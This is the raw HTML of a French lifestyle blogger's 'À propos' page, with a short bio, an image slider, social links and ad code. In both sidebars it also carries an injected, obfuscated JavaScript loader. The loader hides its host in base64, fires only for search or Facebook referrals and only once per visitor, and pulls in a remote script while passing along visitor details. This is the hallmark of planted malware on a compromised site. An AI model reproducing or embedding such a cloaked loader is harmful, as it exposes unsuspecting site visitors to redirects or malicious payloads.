id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<!-- Preloader -->
	
<div class="ashe-preloader-wrap">

	<div class="cssload-spinner">
		<div class="cssload-cube cssload-cube0"></div>
		<div class="cssload-cube cssload-cube1"></div>
		<div class="cssload-cube cssload-cube2"></div>
		<div class="cssload-cube cssload-cube3"></div>
		<div class="cssload-cube cssload-cube4"></div>
		<div class="cssload-cube cssload-cube5"></div>
		<div class="cssload-cube cssload-cube6"></div>
		<div class="cssload-cube cssload-cube7"></div>
		<div class="cssload-cube cssload-cube8"></div>
		<div class="cssload-cube cssload-cube9"></div>
		<div class="cssload-cube cssload-cube10"></div>
		<div class="cssload-cube cssload-cube11"></div>
		<div class="cssload-cube cssload-cube12"></div>
		<div class="cssload-cube cssload-cube13"></div>
		<div class="cssload-cube cssload-cube14"></div>
		<div class="cssload-cube cssload-cube15"></div>
	</div>

</div><!-- .ashe-preloader-wrap -->


	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
							<a href="http://www.hellocoton.fr/mapage/alixsicart" target="_blank">
					<i class="fa fa-heart-o"></i>
				</a>
			
							<a href="https://www.instagram.com/alixs1204/" target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
			
			
		</div>

	<nav class="top-menu-container"><ul id="top-menu" class=""><li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-193"><a href="https://alixsicart.com/">Accueil</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-198"><a href="https://alixsicart.com/aproposdemoi/" aria-current="page">À propos</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://alixsicart.com/category/beaute/">Beauté</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://alixsicart.com/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://alixsicart.com/category/wishlist/">Wishlist</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://alixsicart.com/contact/">Contact</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-199"><a href="https://alixsicart.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></nav>
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://alixsicart.com/" class="header-logo-a"></a>
					
								
				<p class="site-description"></p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa fa-moon-o" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://alixsicart.com/"><input type="search" name="s" id="s" placeholder="Recherche…" data-placeholder="Saisissez votre texte et appuyez sur Entrée..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-169"><a href="http://alixsicart.com">Accueil</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-179"><a href="https://alixsicart.com/aproposdemoi/" aria-current="page">À propos de moi</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://alixsicart.com/category/beaute/">Beauté</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://alixsicart.com/category/sport/">Sport</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://alixsicart.com/category/wishlist/">Wishlist</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://alixsicart.com/contact/">Contact</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-169"><a href="http://alixsicart.com">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-179"><a href="https://alixsicart.com/aproposdemoi/" aria-current="page">À propos de moi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://alixsicart.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://alixsicart.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://alixsicart.com/category/wishlist/">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://alixsicart.com/contact/">Contact</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="block-111" class="ashe-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1" class="blog-post ashe-dropcaps post-1 post type-post status-publish format-standard hentry category-a-propos tag-alix tag-blog tag-booklooks tag-diy tag-lifestyle tag-sicart tag-sport tag-wishlist">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://alixsicart.com/category/a-propos/" rel="category tag">À propos</a> </div>
				<h1 class="post-title">À propos</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">31 juillet 2018</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<div><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">





<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//alixsicart.com/wp-content/uploads/slider2/free1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//alixsicart.com/wp-content/uploads/slider2/free21.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//alixsicart.com/wp-content/uploads/slider2/free2.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="4" data-slide-public-id="1" data-title="Slide One" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide One</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-pSkwTnqO7TF7" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-18aa68823c7bc" data-pm="default" data-sstype="content" data-hasbackground="1"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-18aa68823c7bc-inner"><div class="n2-ss-layer n2-ow n-uc-JWSUtIHCbJYV n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-2item1" class="n2-font-d1c32d95845d62ef1000c29c971c0739-hover n2-style-8830cd67ce9861fb30538bb35625dc85-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;">my summer bag</h2></div><div class="n2-ss-layer n2-ow n-uc-FTq5nyAlJZNl n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-2item2" class="n2-font-9087b992e06e2597dab65e76f6f5bd7a-hover n2-style-f6284fa27d6d92da51afcb20758a6d74-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;">By Alix Sicart</h2></div><div class="n2-ss-layer n2-ow n-uc-Njdpi7i9OAKp n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-e019273a736b229de86d9445fbff36d8-link  n2-ss-button-container--non-full-width"><a class="n2-style-72a5ca7057912e559112746b435abce6-heading  n2-ow " href="http://alixsicart.com/my-summer-bag/"><div><div>See more </div></div></a></div></div></div></div></div></div><img loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="//alixsicart.com/wp-content/uploads/slider2/slide1.jpg" alt="Slide One"></div><div data-slide-duration="0" data-id="5" data-slide-public-id="2" data-title="Slide Two" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide Two</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-JniUR2wLb3L7" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-1d55683c49fee" data-pm="default" data-sstype="content" data-hasbackground="1"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-1d55683c49fee-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-uMTYT418W6A8" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-uMTYT418W6A8-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-mgsGtZyEwYWU" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-mgsGtZyEwYWU-inner"><div class="n2-ss-layer n2-ow n-uc-VTKGNsy9e6yb" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div data-hide-desktoplandscape="1" data-hide-desktopportrait="1" data-hide-tabletlandscape="1" data-hide-tabletportrait="1"><p class="n2-font-58e7125a7172ca10133b141e821c4aae-paragraph   ">By Alix Sicart</p>
</div><div class="" data-hide-desktoplandscape="1" data-hide-desktopportrait="1" data-hide-mobilelandscape="1" data-hide-mobileportrait="1"><p class="n2-font-58e7125a7172ca10133b141e821c4aae-paragraph  ">By Alix Sicart</p>
</div><div class="" data-hide-mobilelandscape="1" data-hide-mobileportrait="1" data-hide-tabletlandscape="1" data-hide-tabletportrait="1"><p class="n2-font-58e7125a7172ca10133b141e821c4aae-paragraph   ">By Alix Sicart</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-WXZNotHook3x" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-2item5" class="  n2-ss-item-content n2-ss-text n2-ow" style="display:block;"><a class="n2-ow n2-font-ce975faa75850f32b824bc6a51f2791f-hover " style="display:block;" href="#https://wodfitapparel.fr/">Wodfit Apparel</a></h2></div></div></div><div class="n2-ss-layer n2-ow n-uc-eSiqV7Emy8Sw" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-eSiqV7Emy8Sw-inner"><div class="n2-ss-layer n2-ow n-uc-7mAxKqjqY6hK n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-e019273a736b229de86d9445fbff36d8-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-fd76457f2963c30f97f7f10f65cd6ce9-heading  n2-ow " href="http://alixsicart.com/wodfit-apparel/"><div><div>Read More</div></div></a></div></div></div></div></div></div></div></div></div></div></div><img loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="//alixsicart.com/wp-content/uploads/slider2/slide2.jpg" alt="Slide Two"></div><div data-slide-duration="0" data-id="6" data-slide-public-id="3" data-title="Slide Three" class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide Three</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-df4Lj7lSFnVr" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-12b15e15f8aaf" data-pm="default" data-sstype="content" data-hasbackground="1"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-12b15e15f8aaf-inner"><div class="n2-ss-layer n2-ow n-uc-taJbRung4VFa n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-2item7" class="n2-font-ed0bcb2fcd8ea906afc27a7dbd39bb12-hover n2-style-59d9f70d892667130f18118cd284b978-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;">C'est un mauvais travail</h2></div><div class="n2-ss-layer n2-ow n-uc-DlsYLN9i4ed6 n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-2item8" class="n2-font-ed0bcb2fcd8ea906afc27a7dbd39bb12-hover n2-style-59d9f70d892667130f18118cd284b978-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;">celui qu'on fait pour n'avoir</h2></div><div class="n2-ss-layer n2-ow n-uc-2no2berY1epH n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><h2 id="n2-ss-2item9" class="n2-font-ed0bcb2fcd8ea906afc27a7dbd39bb12-hover n2-style-59d9f70d892667130f18118cd284b978-heading   n2-ss-item-content n2-ss-text n2-ow" style="display:inline-block;">plus à travailler.</h2></div></div></div></div></div><img loading="lazy" class="n2-ss-slide-thumbnail skip-lazy" data-skip-lazy="1" src="//alixsicart.com/wp-content/uploads/slider2/slide3.jpg" alt="Slide Three"></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class=" nextend-bullet-bar n2-bar-justify-content-center"><div class="n2-bullet n2-style-98b890a69860771f94d32019bd5202d1-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>
<p>&nbsp;</p>
<p>Les « À propos » honnêtement c&rsquo;est pas trop mon délire.</p>
<p class="p1">Donc je lance ce blog dans le but d’avoir un média supplémentaire où partager mes opinions et échanger avec vous des avis sur n’importe quel sujet! Après l’avoir entièrement travaillé et designé mon blog aura des sujets du style : booklooks, des conseils voyages… Évidemment, j&rsquo;aborde quand même mes sujets de prédilection : la beauté, les conseils lifestyle et le sport! Je suis tout de même présente quotidiennement pour répondre à vos commentaires.</p>
<p>Si ce n&rsquo;est pas encore fait, vous pouvez me rejoindre sur Instagram où je suis plus présente en cliquant <a href="https://www.instagram.com/alixs1204/" target="_blank" rel="noopener undefined" data-content="http://www.instagram.com/toulousainementvotre" data-type="external">ici.</a></p>
<p>Je suis également présente sur Hellocoton où vous pouvez me rejoindre en cliquant <a href="http://www.hellocoton.fr/mapage/alixsicart" target="_blank" rel="noopener">ici.</a></p>
<p>Pour tout contact professionnel (uniquement) → contact@alixsicart.com</p>
<p>Bonne lecture</p>
<p><img class=" wp-image-115 alignleft" src="http://alixsicart.com/wp-content/uploads/2018/07/Signature-300x145.png" alt="" width="141" height="68" srcset="https://alixsicart.com/wp-content/uploads/2018/07/Signature-300x145.png 300w, https://alixsicart.com/wp-content/uploads/2018/07/Signature.png 550w" sizes="(max-width: 141px) 100vw, 141px" /></p>
<span class="hellocoton_vote" id="hellocoton_491162" style="display:block;width:147px;height:30px;position:relative;padding:0;border:10px 0px;margin:0;clear:both;">
	<a id="hellocoton_load_491162" href="#" onclick="javascript:return false;"  style="display:block;width:120px;height:30px;position:absolute;top:0;left:0;padding:0;border:0;margin:0;"><img src="https://alixsicart.com/wp-content/plugins/hellocoton/loading.gif" border="0" style="padding:0;border:0;margin:0;float:none;background:transparent;-webkit-box-shadow: none;-webkit-transform: rotate(0deg);" /></a>
	<a id="hellocoton_vote_491162" href="#" onclick="return false;"  style="display:none;width:120px;height:30px;position:absolute;top:0;left:0;padding:0;border:0;margin:0;"><img src="https://alixsicart.com/wp-content/plugins/hellocoton/action-on.gif" border="0" style="padding:0;border:0;margin:0;float:none;background:transparent;-webkit-box-shadow: none;-webkit-transform: rotate(0deg);" onmouseover="javascript:this.src='https://alixsicart.com/wp-content/plugins/hellocoton/action-on-h.gif'" onmouseout="javascript:this.src='https://alixsicart.com/wp-content/plugins/hellocoton/action-on.gif'" /></a>
	<a id="hellocoton_unvote_491162" href="#" onclick="javascript:return false;"  style="display:none;width:120px;height:30px;position:absolute;top:0;left:0;padding:0;border:0;margin:0;"><img src="https://alixsicart.com/wp-content/plugins/hellocoton/action-off.gif" border="0" style="padding:0;border:0;margin:0;float:none;background:transparent;-webkit-box-shadow: none;-webkit-transform: rotate(0deg);" onmouseover="javascript:this.src='https://alixsicart.com/wp-content/plugins/hellocoton/action-off-h.gif'" onmouseout="javascript:this.src='https://alixsicart.com/wp-content/plugins/hellocoton/action-off.gif'" /></a>
	<a href="http://www.hellocoton.fr" target="_blank" style="display:block;width:27px;height:30px;position:absolute;top:0;left:120px;"><img src="https://alixsicart.com/wp-content/plugins/hellocoton/hellocoton.gif" border="0" alt="Rendez-vous sur Hellocoton !" style="padding:0;border:0;margin:0;float:none;background:transparent;-webkit-box-shadow: none;-webkit-transform: rotate(0deg);" /></a></span><script type="text/javascript">hellocoton_plugin_url="https://alixsicart.com/wp-content/plugins/hellocoton/"</script><script type="text/javascript" id="hellocoton_script_491162">(function() {var s=document.createElement("script");s.type="text/javascript";s.src="http://widget.hellocoton.fr/widget05.js?uniq=491162&url=https%3A%2F%2Falixsicart.com%2Faproposdemoi%2F";s.async=true;var x=document.getElementById("hellocoton_script_491162");x.parentNode.insertBefore(s,x);})();</script>	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://alixsicart.com/tag/alix/" rel="tag">alix</a><a href="https://alixsicart.com/tag/blog/" rel="tag">blog</a><a href="https://alixsicart.com/tag/booklooks/" rel="tag">booklooks</a><a href="https://alixsicart.com/tag/diy/" rel="tag">DIY</a><a href="https://alixsicart.com/tag/lifestyle/" rel="tag">lifestyle</a><a href="https://alixsicart.com/tag/sicart/" rel="tag">sicart</a><a href="https://alixsicart.com/tag/sport/" rel="tag">sport</a><a href="https://alixsicart.com/tag/wishlist/" rel="tag">wishlist</a></div>
				<span class="post-author">Par &nbsp;<a href="https://alixsicart.com/author/sicart-jonathangmail-com/" title="Articles par &quot;Alix&quot;" rel="author">"Alix"</a></span>
		
		<span class="post-comments">Commentaires fermés<span class="screen-reader-text"> sur À propos</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://alixsicart.com/cb4860d1e1ec7138bd0ac394837313b3/" title="cb4860d1e1ec7138bd0ac394837313b3" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://alixsicart.com/wodfit-apparel/" title="Wodfit Apparel" class="single-navigation next-post">
		<i class="fa fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="text-9" class="ashe-widget widget_text"><div class="widget-title"><h2>Bienvenue</h2></div>			<div class="textwidget"><p><img loading="lazy" class="alignnone size-medium wp-image-74" src="http://alixsicart.com/wp-content/uploads/2018/07/IMG_2DD2FDD7D61E-1-300x224.jpeg" alt="" width="300" height="224" srcset="https://alixsicart.com/wp-content/uploads/2018/07/IMG_2DD2FDD7D61E-1-300x224.jpeg 300w, https://alixsicart.com/wp-content/uploads/2018/07/IMG_2DD2FDD7D61E-1.jpeg 750w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Passionnée de mode et de voyages depuis quelques années j&rsquo;ai décidée de partager avec vous tous mes bons plans et mes coups de coeur. Vous trouverez ici des conseils de beauté, de sport, de voyages sans oublier l&rsquo;essentielle La mode.</p>
</div>
		</div><div id="text-7" class="ashe-widget widget_text">			<div class="textwidget"><p><code> <a href="http://www.hellocoton.fr/mapage/alixsicart" title="Suivez-moi sur Hellocoton"><img style="filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( 
    src="http://img.hellocoton.fr/fr/badges/badge-01-160x100.png", sizingMethod="scale");" src="http://img.hellocoton.fr/fr/badges/badge-01-160x100.png" alt="Suivez-moi sur Hellocoton" border="0" /></a></p>
<div style="font-size:10px;color:#888;text-decoration:none;clear:both;padding:5px;text-align:left">Retrouvez <a href="http://www.hellocoton.fr/mapage/alixsicart" style="color:#444;text-decoration:none;">alixsicart</a> sur <a href="http://www.hellocoton.fr/" style="color:#444;text-decoration:none;">Hellocoton</a></div>
</div>
		</div><div id="text-10" class="ashe-widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5584063694222191",
    enable_page_level_ads: true
  });
</script></p>
</div>
		</div><div id="block-111" class="ashe-widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>	</aside>
</div>
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
